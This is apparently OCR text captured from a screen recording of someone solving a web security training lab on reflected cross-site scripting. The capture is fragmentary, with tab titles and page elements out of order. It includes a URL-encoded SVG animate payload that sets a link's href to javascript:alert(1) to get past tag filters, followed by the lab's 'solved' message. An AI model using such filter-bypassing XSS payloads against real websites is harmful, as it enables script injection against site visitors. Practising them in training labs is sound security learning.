 Lab: Reflected XSS with event h
Reflected XSS with event handl
URL
URL Decode and Encode - Onli
<animate> - SVG: Scalable Vec
values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E
https://ac231fda1fbf52ef8099217e004e0074.web-security-academy.net/?search=<svg><a><animate+attributeName=hre
This time, search with:
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog